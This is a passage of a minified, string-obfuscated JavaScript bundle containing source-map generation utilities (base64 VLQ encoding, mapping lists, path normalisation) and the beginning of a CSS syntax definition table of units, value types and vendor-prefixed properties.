n=r;var a=s?t:o[n(618)](t),c=s?this[n(1338)](t):i[n(2282)](this[n(1108)],a),l=this[n(3918)][n(3350)];c&&!e||this[n(3918)][n(2976)](t),c||(s?this[n(1108)][n(2954)](t,l):this[n(1108)][a]=l)},a[r(3056)][r(1338)]=function(t){const e=r;if(s)return this[e(1108)][e(1338)](t);var n=o[e(618)](t);return i[e(2282)](this[e(1108)],n)},a[r(3056)][r(414)]=function(t){const e=r;if(s){var n=this[e(1108)][e(2359)](t);if(n>=0)return n}else{var a=o[e(618)](t);if(i[e(2282)](this[e(1108)],a))return this[e(1108)][a]}throw new Error('"'+t+e(2929))},a[r(3056)].at=function(t){const e=r;if(t>=0&&t<this[e(3918)][e(3350)])return this[e(3918)][t];throw new Error(e(1541)+t)},a[r(3056)][r(4019)]=function(){const t=r;return this[t(3918)][t(1806)]()},e.C=a},540:(t,e,n)=>{const r=a2f;var o=n(7476);e[r(2073)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2073)](n)}while(a>0);return s},e[r(521)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3350)],d=0,f=0;do{if(e>=u)throw new Error(i(733));if(-1===(a=o[i(521)](t[i(464)](e++))))throw new Error(i(3342)+t[i(3048)](e-1));s=!!(32&a),d+=(a&=31)<<f,f+=5}while(s);n[i(685)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1643)]=e}},7476:(t,e)=>{const n=a2f;var r=n(323)[n(3564)]("");e[n(2073)]=function(t){const e=n;if(0<=t&&t<r[e(3350)])return r[t];throw new TypeError(e(3685)+t)},e[n(521)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2f;var o=n(9155);function i(){const t=a2f;this[t(3918)]=[],this[t(2534)]=!0,this[t(3197)]={generatedLine:-1,generatedColumn:0}}i[r(3056)][r(1222)]=function(t,e){const n=r;this[n(3918)][n(456)](t,e)},i[r(3056)][r(4079)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3197)])[e(3733)],a=i[e(3733)],c=n[e(1334)],l=i[e(1334)],a>s||a==s&&l>=c||o[e(3942)](n,i)<=0?(this[e(3197)]=t,this[e(3918)][e(2976)](t)):(this[e(2534)]=!1,this[e(3918)][e(2976)](t))},i[r(3056)][r(4019)]=function(){const t=r;return this[t(2534)]||(this[t(3918)][t(2815)](o[t(3942)]),this[t(2534)]=!0),this[t(3918)]},e.P=i},241:(t,e,n)=>{const r=a2f;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2f;t||(t={}),this[e(1948)]=i[e(1181)](t,e(627),null),this[e(2464)]=i[e(1181)](t,e(3701),null),this[e(3671)]=i[e(1181)](t,e(2132),!1),this[e(2695)]=i[e(1181)](t,e(570),!1),this[e(871)]=new s,this[e(1817)]=new s,this[e(3059)]=new a,this[e(3043)]=null}c[r(3056)][r(977)]=3,c[r(2170)]=function(t,e){const n=r;var o=t[n(3701)],s=new c(Object[n(1615)](e||{},{file:t[n(627)],sourceRoot:o}));return t[n(3141)]((function(t){const e=n;var r={generated:{line:t[e(3733)],column:t[e(1334)]}};null!=t[e(738)]&&(r[e(738)]=t[e(738)],null!=o&&(r[e(738)]=i[e(3294)](o,r[e(738)])),r[e(3065)]={line:t[e(2982)],column:t[e(2321)]},null!=t[e(1632)]&&(r[e(1632)]=t[e(1632)])),s[e(1086)](r)})),t[n(1277)][n(456)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3294)](o,e)),s[r(871)][r(1338)](a)||s[r(871)][r(4079)](a);var c=t[r(3499)](e);null!=c&&s[r(2614)](e,c)})),s},c[r(3056)][r(1086)]=function(t){const e=r;var n=i[e(1181)](t,e(1887)),o=i[e(1181)](t,e(3065),null),s=i[e(1181)](t,e(738),null),a=i[e(1181)](t,e(1632),null);(this[e(3671)]||!1!==this[e(3091)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(871)][e(1338)](s)||this[e(871)][e(4079)](s)),null!=a&&(a=String(a),this[e(1817)][e(1338)](a)||this[e(1817)][e(4079)](a)),this[e(3059)][e(4079)]({generatedLine:n[e(2785)],generatedColumn:n[e(1800)],originalLine:null!=o&&o[e(2785)],originalColumn:null!=o&&o[e(1800)],source:s,name:a}))},c[r(3056)][r(2614)]=function(t,e){const n=r;var o=t;null!=this[n(2464)]&&(o=i[n(3294)](this[n(2464)],o)),null!=e?(this[n(3043)]||(this[n(3043)]=Object[n(2038)](null)),this[n(3043)][i[n(618)](o)]=e):this[n(3043)]&&(delete this[n(3043)][i[n(618)](o)],0===Object[n(1717)](this[n(3043)])[n(3350)]&&(this[n(3043)]=null))},c[r(3056)][r(527)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(627)])throw new Error(o(2518));a=t[o(627)]}var c=this[o(2464)];null!=c&&(a=i[o(3294)](c,a));var l=new s,u=new s;this[o(3059)][o(1222)]((function(e){const r=o;if(e[r(738)]===a&&null!=e[r(2982)]){var s=t[r(1344)]({line:e[r(2982)],column:e[r(2321)]});null!=s[r(738)]&&(e[r(738)]=s[r(738)],null!=n&&(e[r(738)]=i[r(3002)](n,e[r(738)])),null!=c&&(e[r(738)]=i[r(3294)](c,e[r(738)])),e[r(2982)]=s[r(2785)],e[r(2321)]=s[r(1800)],null!=s[r(1632)]&&(e[r(1632)]=s[r(1632)]))}var d=e[r(738)];null==d||l[r(1338)](d)||l[r(4079)](d);var f=e[r(1632)];null==f||u[r(1338)](f)||u[r(4079)](f)}),this),this[o(871)]=l,this[o(1817)]=u,t[o(1277)][o(456)]((function(e){const r=o;var s=t[r(3499)](e);null!=s&&(null!=n&&(e=i[r(3002)](n,e)),null!=c&&(e=i[r(3294)](c,e)),this[r(2614)](e,s))}),this)},c[r(3056)][r(3091)]=function(t,e,n,o){const i=r;if(e&&i(1128)!=typeof e[i(2785)]&&i(1128)!=typeof e[i(1800)]){var s=i(1864);if(this[i(2695)])return i(2446)!=typeof console&&console[i(3530)]&&console[i(3530)](s),!1;throw new Error(s)}if((!(t&&i(2785)in t&&i(1800)in t&&t[i(2785)]>0&&t[i(1800)]>=0)||e||n||o)&&!(t&&i(2785)in t&&i(1800)in t&&e&&i(2785)in e&&i(1800)in e&&t[i(2785)]>0&&t[i(1800)]>=0&&e[i(2785)]>0&&e[i(1800)]>=0&&n)){if(s=i(2473)+JSON[i(3540)]({generated:t,source:n,original:e,name:o}),this[i(2695)])return i(2446)!=typeof console&&console[i(3530)]&&console[i(3530)](s),!1;throw new Error(s)}},c[r(3056)][r(1951)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,f=0,h=0,m="",p=this[t(3059)][t(4019)](),g=0,w=p[t(3350)];g<w;g++){if(e="",(n=p[g])[t(3733)]!==l)for(c=0;n[t(3733)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3942)](n,p[g-1]))continue;e+=","}e+=o[t(2073)](n[t(1334)]-c),c=n[t(1334)],null!=n[t(738)]&&(a=this[t(871)][t(414)](n[t(738)]),e+=o[t(2073)](a-h),h=a,e+=o[t(2073)](n[t(2982)]-1-d),d=n[t(2982)]-1,e+=o[t(2073)](n[t(2321)]-u),u=n[t(2321)],null!=n[t(1632)]&&(s=this[t(1817)][t(414)](n[t(1632)]),e+=o[t(2073)](s-f),f=s)),m+=e}return m},c[r(3056)][r(1775)]=function(t,e){const n=r;return t[n(3042)]((function(t){const r=n;if(!this[r(3043)])return null;null!=e&&(t=i[r(3294)](e,t));var o=i[r(618)](t);return Object[r(3056)][r(1129)][r(2282)](this[r(3043)],o)?this[r(3043)][o]:null}),this)},c[r(3056)][r(4064)]=function(){const t=r;var e={version:this[t(977)],sources:this[t(871)][t(4019)](),names:this[t(1817)][t(4019)](),mappings:this[t(1951)]()};return null!=this[t(1948)]&&(e[t(627)]=this[t(1948)]),null!=this[t(2464)]&&(e[t(3701)]=this[t(2464)]),this[t(3043)]&&(e[t(687)]=this[t(1775)](e[t(1277)],e[t(3701)])),e},c[r(3056)][r(3242)]=function(){const t=r;return JSON[t(3540)](this[t(4064)]())},e.x=c},9155:(t,e)=>{const n=a2f;e[n(1181)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3350)])return r;throw new Error('"'+e+o(1070))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1525)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3322)]&&(r+=t[e(3322)]+":"),r+="//",t[e(1015)]&&(r+=t[e(1015)]+"@"),t[e(4028)]&&(r+=t[e(4028)]),t[e(1924)]&&(r+=":"+t[e(1924)]),t[e(1425)]&&(r+=t[e(1425)]),r}e[n(2307)]=i,e[n(690)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1425)])return t;o=a[r(1425)]}for(var c=e[r(3635)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(414)]("/",u))){l[r(2976)](o[r(1806)](u));break}for(l[r(2976)](o[r(1806)](u,d));d<o[r(3350)]&&"/"===o[d];)d++}var f,h=0;for(d=l[r(3350)]-1;d>=0;d--)"."===(f=l[d])?l[r(2072)](d,1):".."===f?h++:h>0&&(""===f?(l[r(2072)](d+1,h),h=0):(l[r(2072)](d,2),h--));return""===(o=l[r(3002)]("/"))&&(o=c?"/":"."),a?(a[r(1425)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3350)];r++)if(c[r][e(2852)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2959)]}var i=a(t);return c[e(1232)]({input:t,result:i}),c[e(3350)]>32&&c[e(688)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1425)]||"/"),a&&!a[r(3322)])return c&&(a[r(3322)]=c[r(3322)]),s(a);if(a||e[r(1525)](o))return e;if(c&&!c[r(4028)]&&!c[r(1425)])return c[r(4028)]=e,s(c);var u="/"===e[r(3048)](0)?e:l(t[r(3329)](/\/+$/,"")+"/"+e);return c?(c[r(1425)]=u,s(c)):u}e[n(2711)]=l,e[n(3002)]=u,e[n(3635)]=function(t){const e=n;return"/"===t[e(3048)](0)||r[e(3569)](t)},e[n(3294)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3329)](/\/$/,"");for(var o=0;0!==e[r(414)](t+"/");){var i=t[r(1497)]("/");if(i<0)return e;if((t=t[r(1806)](0,i))[r(1525)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3002)](r(1391))+e[r(862)](t[r(3350)]+1)};var d=!(n(2248)in Object[n(2038)](null));function f(t){return t}function h(t){const e=n;if(!t)return!1;var r=t[e(3350)];if(r<9)return!1;if(95!==t[e(464)](r-1)||95!==t[e(464)](r-2)||111!==t[e(464)](r-3)||116!==t[e(464)](r-4)||111!==t[e(464)](r-5)||114!==t[e(464)](r-6)||112!==t[e(464)](r-7)||95!==t[e(464)](r-8)||95!==t[e(464)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(464)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(618)]=d?f:function(t){return h(t)?"$"+t:t},e[n(886)]=d?f:function(t){const e=n;return h(t)?t[e(1806)](1):t},e[n(3156)]=function(t,e,r){const o=n;var i=m(t[o(738)],e[o(738)]);return 0!==i||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])||r||0!=(i=t[o(1334)]-e[o(1334)])||0!=(i=t[o(3733)]-e[o(3733)])?i:m(t[o(1632)],e[o(1632)])},e[n(2023)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])||r||0!=(i=t[o(1334)]-e[o(1334)])||0!=(i=t[o(3733)]-e[o(3733)])?i:m(t[o(1632)],e[o(1632)])},e[n(470)]=function(t,e,r){const o=n;var i=t[o(3733)]-e[o(3733)];return 0!==i||0!=(i=t[o(1334)]-e[o(1334)])||r||0!==(i=m(t[o(738)],e[o(738)]))||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])?i:m(t[o(1632)],e[o(1632)])},e[n(878)]=function(t,e,r){const o=n;var i=t[o(1334)]-e[o(1334)];return 0!==i||r||0!==(i=m(t[o(738)],e[o(738)]))||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])?i:m(t[o(1632)],e[o(1632)])},e[n(3942)]=function(t,e){const r=n;var o=t[r(3733)]-e[r(3733)];return 0!==o||0!=(o=t[r(1334)]-e[r(1334)])||0!==(o=m(t[r(738)],e[r(738)]))||0!=(o=t[r(2982)]-e[r(2982)])||0!=(o=t[r(2321)]-e[r(2321)])?o:m(t[r(1632)],e[r(1632)])},e[n(3261)]=function(t){const e=n;return JSON[e(1366)](t[e(3329)](/^\)]}'[^\n]*\n/,""))},e[n(2552)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3350)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2060));if(a[o(1425)]){var c=a[o(1425)][o(1497)]("/");c>=0&&(a[o(1425)]=a[o(1425)][o(396)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2f;return(r=e(538)==typeof Symbol&&e(4012)==typeof Symbol[e(1392)]?function(t){return typeof t}:function(t){const n=e;return t&&n(538)==typeof Symbol&&t[n(3390)]===Symbol&&t!==Symbol[n(3056)]?n(4012):typeof t})(t)}function o(t,e,n){const o=a2f;return i=function(t){const e=a2f;if(e(3052)!=r(t)||!t)return t;var n=t[Symbol[e(3352)]];if(void 0!==n){var o=n[e(2282)](t,e(1183));if(e(3052)!=r(o))return o;throw new TypeError(e(2104))}return String(t)}(e),(e=o(4012)==r(i)?i:i+"")in t?Object[o(2862)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(398),r(382),r(3574),r(1635),r(1804)],units:{angle:[r(1941),r(668),r(1770),r(1528)],decibel:["db"],flex:["fr"],frequency:["hz",r(3084)],length:["cm","mm","q","in","pt","pc","px","em",r(710),"ex",r(1937),r(584),r(3126),"ch",r(512),"ic",r(1201),"lh",r(2177),"vw",r(648),r(2458),r(3652),"vh",r(2602),r(1274),r(1644),"vi",r(2028),r(3146),r(3483),"vb",r(2720),r(3123),r(1661),r(3208),r(2300),r(1952),r(2097),r(2783),r(1309),r(1275),r(559),r(3524),r(3764),r(1293),r(1294),r(2964),r(1618)],resolution:[r(1923),r(3731),r(2624),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(795),"absolute-size":r(1885),"acos()":r(3868),"alpha-value":r(2679),"angle-percentage":r(2697),"angular-color-hint":r(614),"angular-color-stop":r(989),"angular-color-stop-list":r(3227),"animateable-feature":r(2956),"asin()":r(2406),"atan()":r(2226),"atan2()":r(2364),attachment:r(2138),"attr()":r(2993),"attr-matcher":r(3803),"attr-modifier":r(2129),"attribute-selector":r(3399),"auto-repeat":r(2938),"auto-track-list":r(1938),axis:r(1258),"baseline-position":r(3290),"basic-shape":r(3517),"bg-image":r(3588),"bg-layer":r(3036),"bg-position":r(4041),"bg-size":r(3300),"blur()":r(3419),"blend-mode":r(347),box:r(1116),"brightness()":r(789),"calc()":r(2647),"calc-sum":r(2973),"calc-product":r(1095),"calc-value":r(2703),"calc-constant":r(3987),"cf-final-image":r(3062),"cf-mixing-image":r(381),"circle()":r(1158),"clamp()":r(2137),"class-selector":r(740),"clip-source":r(3557),color:r(1189),"color-stop":r(2669),"color-stop-angle":r(2722),"color-stop-length":r(1585),"color-stop-list":r(3897),"color-interpolation-method":r(4022),combinator:r(823),"common-lig-values":r(1867),"compat-auto":r(3841),"composite-style":r(3580),"compositing-operator":r(3765),"compound-selector":r(2865),"compound-selector-list":r(3486),"complex-selector":r(3810),"complex-selector-list":r(1878),"conic-gradient()":r(2468),"contextual-alt-values":r(2302),"content-distribution":r(357),"content-list":r(1891),"content-position":r(2238),"content-replacement":r(2020),"contrast()":r(2453),"cos()":r(1162),counter:r(2290),"counter()":r(2651),"counter-name":r(3246),"counter-style":r(3672),"counter-style-name":r(3246),"counters()":r(3265),"cross-fade()":r(533),"cubic-bezier-timing-function":r(3021),"deprecated-system-color":r(523),"discretionary-lig-values":r(2500),"display-box":r(3289),"display-inside":r(2637),"display-internal":r(3849),"display-legacy":r(3204),"display-listitem":r(3620),"display-outside":r(664),"drop-shadow()":r(3324),"east-asian-variant-values":r(2087),"east-asian-width-values":r(1982),"element()":r(838),"ellipse()":r(2833),"ending-shape":r(908),"env()":r(516),"exp()":r(2577),"explicit-track-list":r(2974),"family-name":r(1312),"feature-tag-value":r(2114),"feature-type":r(511),"feature-value-block":r(2398),"feature-value-block-list":r(1842),"feature-value-declaration":r(1896),"feature-value-declaration-list":r(1622),"feature-value-name":r(3246),"fill-rule":r(2264),"filter-function":r(901),"filter-function-list":r(3820),"final-bg-layer":r(2919),"fixed-breadth":r(2405),"fixed-repeat":r(1900),"fixed-size":r(1727),"font-stretch-absolute":r(3707),"font-variant-css21":r(2135),"font-weight-absolute":r(1698),"frequency-percentage":r(3058),"general-enclosed":r(3983),"generic-family":r(2914),"generic-name":r(2787),"geometry-box":r(1003),gradient:r(3856),"grayscale()":r(2984),"grid-line":r(3066),"historical-lig-values":r(1757),"hsl()":r(1023),"hsla()":r(993),hue:r(3450),"hue-rotate()":r(2805),"hue-interpolation-method":r(1972),"hwb()":r(1826),"hypot()":r(694),image:r(1895),"image()":r(3467),"image-set()":r(1645),"image-set-option":r(2438),"image-src":r(3211),"image-tags":r(3223),"inflexible-breadth":r(1398),"inset()":r(3706),"invert()":r(3824),"keyframes-name":r(582),"keyframe-block":r(4070),"keyframe-block-list":r(3315),"keyframe-selector":r(2213),"lab()":r(3046),"layer()":r(1435),"layer-name":r(374),"lch()":r(1603),"leader()":r(1591),"leader-type":r(2609),"length-percentage":r(3908),"light-dark()":r(327),"line-names":r(1445),"line-name-list":r(2895),"line-style":r(3955),"line-width":r(1249),"linear-color-hint":r(2405),"linear-color-stop":r(1526),"linear-gradient()":r(539),"log()":r(2235),"mask-layer":r(1590),"mask-position":r(2350),"mask-reference":r(3789),"mask-source":r(3557),"masking-mode":r(1787),"matrix()":r(2955),"matrix3d()":r(1208),"max()":r(1533),"media-and":r(606),"media-condition":r(3264),"media-condition-without-or":r(1628),"media-feature":r(461),"media-in-parens":r(2130),"media-not":r(2418),"media-or":r(3375),"media-query":r(2297),"media-query-list":r(659),"media-type":r(3846),"mf-boolean":r(4065),"mf-name":r(3846),"mf-plain":r(2869),"mf-range":r(2882),"mf-value":r(2210),"min()":r(2870),"minmax()":r(1517),"mod()":r(2444),"name-repeat":r(3044),"named-color":r(3319),"namespace-prefix":r(3846),"ns-prefix":r(619),"number-percentage":r(2679),"numeric-figure-values":r(358),"numeric-fraction-values":r(1402),"numeric-spacing-values":r(796),nth:r(3240),"opacity()":r(934),"overflow-position":r(3857),"outline-radius":r(3908),"page-body":r(2313),"page-margin-box":r(1728),"page-margin-box-type":r(2303),"page-selector-list":r(2400),"page-selector":r(1096),"page-size":r(2078),"path()":r(1609),"paint()":r(1354),"perspective()":r(3584),"polygon()":r(3291),"polar-color-space":r(2319),position:r(805),"pow()":r(726),"pseudo-class-selector":r(3757),"pseudo-element-selector":r(1865),"pseudo-page":r(400),quote:r(2417),"radial-gradient()":r(1567),ratio:r(673),"ray()":r(2175),"ray-size":r(427),"rectangular-color-space":r(2928),"relative-selector":r(3406),"relative-selector-list":r(2103),"relative-size":r(3601),"rem()":r(509),"repeat-style":r(1073),"repeating-conic-gradient()":r(780),"repeating-linear-gradient()":r(692),"repeating-radial-gradient()":r(3158),"reversed-counter-name":r(3958),"rgb()":r(2590),"rgba()":r(2181),"rotate()":r(1289),"rotate3d()":r(1834),"rotateX()":r(2612),"rotateY()":r(1213),"rotateZ()":r(869),"round()":r(3563),"rounding-strategy":r(2036),"saturate()":r(3504),"scale()":r(3172),"scale3d()":r(3937),"scaleX()":r(933),"scaleY()":r(3494),"scaleZ()":r(3986),"scroll()":r(3555),scroller:r(3655),"self-position":r(888),"shape-radius":r(3996),"sign()":r(2356),"skew()":r(3554),"skewX()":r(314),"skewY()":r(2090),"sepia()":r(1993),shadow:r(2960),"shadow-t":r(2923),shape:r(872),"shape-box":r(1024),"side-or-corner":r(1028),"sin()":r(2733),"single-animation":r(325),"single-animation-direction":r(3775),"single-animation-fill-mode":r(365),"single-animation-iteration-count":r(562),"single-animation-play-state":r(699),"single-animation-timeline":r(1276),"single-transition":r(1374),"single-transition-property":r(3703),size:r(1844),"sqrt()":r(536),"step-position":r(3714),"step-timing-function":r(1790),"subclass-selector":r(2439),"supports-condition":r(508),"supports-in-parens":r(1836),"supports-feature":r(1784),"supports-decl":r(1561),"supports-selector-fn":r(672),symbol:r(611),"system-color":r(3207),"tan()":r(2519),target:r(1973),"target-counter()":r(3366),"target-counters()":r(1278),"target-text()":r(3363),"time-percentage":r(3080),"timeline-range-name":r(3101),"easing-function":r(2163),"track-breadth":r(3784),"track-list":r(1675),"track-repeat":r(2121),"track-size":r(1263),"transform-function":r(3535),"transform-list":r(883),"transition-behavior-value":r(1496),"translate()":r(1306),"translate3d()":r(1065),"translateX()":r(2843),"translateY()":r(3488),"translateZ()":r(2016),"type-or-unit":r(2712),"type-selector":r(976),"var()":r(2666),"view()":r(2243),"viewport-length":r(3167),"visual-box":r(3054),"wq-name":r(1069),"-legacy-gradient":r(3050),"-legacy-linear-gradient":r(1131),"-legacy-repeating-linear-gradient":r(1074),"-legacy-linear-gradient-arguments":r(2639),"-legacy-radial-gradient":r(777),"-legacy-repeating-radial-gradient":r(2005),"-legacy-radial-gradient-arguments":r(2498),"-legacy-radial-gradient-size":r(2003),"-legacy-radial-gradient-shape":r(908),"-non-standard-font":r(746),"-non-standard-color":r(1492),"-non-standard-image-rendering":r(2276),"-non-standard-overflow":r(1845),"-non-standard-size":r(3421),"-webkit-gradient()":r(2342),"-webkit-gradient-color-stop":r(1688),"-webkit-gradient-point":r(1950),"-webkit-gradient-radius":r(3908),"-webkit-gradient-type":r(1273),"-webkit-mask-box-repeat":r(3899),"-ms-filter-function-list":r(2523),"-ms-filter-function":r(683),"-ms-filter-function-progid":r(2757),"-ms-filter-function-legacy":r(2900),"absolute-color-base":r(3414),"absolute-color-function":r(2499),age:r(1812),"anchor-name":r(3334),"attr-name":r(761),"attr-fallback":r(1064),"bg-clip":r(1463),bottom:r(3755),"container-name":r(3246),"container-condition":r(1750),"coord-box":r(522),"generic-voice":r(3756),gender:r(1624),"generic-script-specific":r(1247),"generic-complete":r(3581),"generic-incomplete":r(3767),"-non-standard-generic-family":r(2469),left:r(3755),"color-base":r(769),"color-function":r(2499),"device-cmyk()":r(3028),"legacy-device-cmyk-syntax":r(3417),"modern-device-cmyk-syntax":r(3009),"cmyk-component":r(1899),"color-mix()":r(1173),"color-space":r(1705),"custom-color-space":r(3334),paint:r(3444),"palette-identifier":r(3334),right:r(3755),"scope-start":r(3613),"scope-end":r(3613),"forgiving-selector-list":r(2662),"forgiving-relative-selector-list":r(3651),"selector-list":r(3041),"complex-real-selector-list":r(2281),"simple-selector-list":r(1165),"relative-real-selector-list":r(911),"complex-selector-unit":r(3933),"complex-real-selector":r(798),"relative-real-selector":r(953),"pseudo-compound-selector":r(1962),"simple-selector":r(2148),"legacy-pseudo-element-selector":r(435),"single-animation-composition":r(3235),"svg-length":r(1190),"svg-writing-mode":r(2886),top:r(3755),x:r(2018),y:r(2018),declaration:r(2208),"declaration-list":r(3971),url:r(2692),"url-modifier":r(593),"number-zero-one":r(3008),"number-one-or-greater":r(2585),"color()":r(1370),"colorspace-params":r(2991),"predefined-rgb-params":r(3209),"predefined-rgb":r(2162),"xyz-params":r(859),"xyz-space":r(916),"oklab()":r(3913),"oklch()":r(1081),"offset-path":r(3871),"rect()":r(405),"xywh()":r(2728),"query-in-parens":r(1646),"size-feature":r(1018),"style-feature":r(1197),"style-query":r(3119),"style-condition":r(974),"style-in-parens":r(945),"-non-standard-display":r(2502),"inset-area":r(2102),"position-area":r(3573),"anchor()":r(3552),"anchor-side":r(2390),"anchor-size()":r(2768),"anchor-size":r(1248),"anchor-element":r(3334),"try-size":r(3388),"try-tactic":r(3730),"font-variant-css2":r(1461),"font-width-css3":r(2306),"system-family-name":r(3670)},properties:{"--*":r(1545),"-ms-accelerator":r(3910),"-ms-block-progression":r(1557),"-ms-content-zoom-chaining":r(961),"-ms-content-zooming":r(499),"-ms-content-zoom-limit":r(963),"-ms-content-zoom-limit-max":r(2388),"-ms-content-zoom-limit-min":r(2388),"-ms-content-zoom-snap":r(2224),"-ms-content-zoom-snap-points":r(1997),"-ms-content-zoom-snap-type":r(585),"-ms-filter":r(1260),"-ms-flow-from":r(836),"-ms-flow-into":r(836),"-ms-grid-columns":r(2374),"-ms-grid-rows":r(2374),"-ms-high-contrast-adjust":r(2225),"-ms-hyphenate-limit-chars":r(1796),"-ms-hyphenate-limit-lines":r(2039),"-ms-hyphenate-limit-zone":r(1990),"-ms-ime-align":r(2101),"-ms-overflow-style":r(1115),"-ms-scrollbar-3dlight-color":r(1412),"-ms-scrollbar-arrow-color":r(1412),"-ms-scrollbar-base-color":r(1412),"-ms-scrollbar-darkshadow-color":r(1412),"-ms-scrollbar-face-color":r(1412),"-ms-scrollbar-highlight-color":r(1412),"-ms-scrollbar-shadow-color":r(1412),"-ms-scrollbar-track-color":r(1412),"-ms-scroll-chaining":r(1578),"-ms-scroll-limit":r(4024),"-ms-scroll-limit-x-max":r(3995),"-ms-scroll-limit-x-min":r(940),"-ms-scroll-limit-y-max":r(3995),"-ms-scroll-limit-y-min":r(940),"-ms-scroll-rails":r(2967),"-ms-scroll-snap-points-x":r(3447),"-ms-scroll-snap-points-y":r(3447),"-ms-scroll-snap-type":r(585),"-ms-scroll-snap-x":r(3346),"-ms-scroll-snap-y":r(2421),"-ms-scroll-translation":r(2447),"-ms-text-autospace":r(3559),"-ms-touch-select":r(3519),"-ms-user-select":r(3966),"-ms-wrap-flow":r(3425),"-ms-wrap-margin":r(940),"-ms-wrap-through":r(682),"-moz-appearance":r(1050),"-moz-binding":r(1035),"-moz-border-bottom-colors":r(3696),"-moz-border-left-colors":r(3696),"-moz-border-right-colors":r(3696),"-moz-border-top-colors":r(3696),"-moz-context-properties":r(1019),"-moz-float-edge":r(518),"-moz-force-broken-image-icon":r(1282),"-moz-image-region":r(3641),"-moz-orient":r(718),"-moz-outline-radius":r(2022),"-moz-outline-radius-bottomleft":r(904),"-moz-outline-radius-bottomright":r(904),"-moz-outline-radius-topleft":r(904),"-moz-outline-radius-topright":r(904),"-moz-stack-sizing":r(3049),"-moz-text-blink":r(2337),"-moz-user-focus":r(2086),"-moz-user-input":r(676),"-moz-user-modify":r(590),"-moz-window-dragging":r(3153),"-moz-window-shadow":r(2476),"-webkit-appearance":r(1364),"-webkit-border-before":r(2341),"-webkit-border-before-color":r(1412),"-webkit-border-before-style":r(3577),"-webkit-border-before-width":r(1877),"-webkit-box-reflect":r(3920),"-webkit-line-clamp":r(2098),"-webkit-mask":r(748),"-webkit-mask-attachment":r(2155),"-webkit-mask-clip":r(441),"-webkit-mask-composite":r(1504),"-webkit-mask-image":r(2632),"-webkit-mask-origin":r(662),"-webkit-mask-position":r(1996),"-webkit-mask-position-x":r(4007),"-webkit-mask-position-y":r(353),"-webkit-mask-repeat":r(2797),"-webkit-mask-repeat-x":r(935),"-webkit-mask-repeat-y":r(935),"-webkit-mask-size":r(1252),"-webkit-overflow-scrolling":r(504),"-webkit-tap-highlight-color":r(1412),"-webkit-text-fill-color":r(1412),"-webkit-text-stroke":r(597),"-webkit-text-stroke-color":r(1412),"-webkit-text-stroke-width":r(940),"-webkit-touch-callout":r(1040),"-webkit-user-modify":r(2822),"accent-color":r(3916),"align-content":r(1505),"align-items":r(3982),"align-self":r(3885),"align-tracks":r(3321),all:r(3964),"anchor-name":r(739),"anchor-scope":r(992),animation:r(800),"animation-composition":r(949),"animation-delay":r(2709),"animation-direction":r(4061),"animation-duration":r(2709),"animation-fill-mode":r(2348),"animation-iteration-count":r(1348),"animation-name":r(2314),"animation-play-state":r(3053),"animation-range":r(1760),"animation-range-end":r(1684),"animation-range-start":r(1684),"animation-timing-function":r(2386),"animation-timeline":r(2040),appearance:r(3734),"aspect-ratio":r(654),azimuth:r(3202),"backdrop-filter":r(1377),"backface-visibility":r(1606),background:r(2393),"background-attachment":r(2155),"background-blend-mode":r(3973),"background-clip":r(2825),"background-color":r(1412),"background-image":r(2729),"background-origin":r(3116),"background-position":r(4014),"background-position-x":r(643),"background-position-y":r(3566),"background-repeat":r(2797),"background-size":r(1252),"block-size":r(1917),border:r(465),"border-block":r(2265),"border-block-color":r(1640),"border-block-style":r(3358),"border-block-width":r(794),"border-block-end":r(2265),"border-block-end-color":r(3263),"border-block-end-style":r(3358),"border-block-end-width":r(794),"border-block-start":r(2265),"border-block-start-color":r(3263),"border-block-start-style":r(3358),"border-block-start-width":r(794),"border-bottom":r(465),"border-bottom-color":r(3263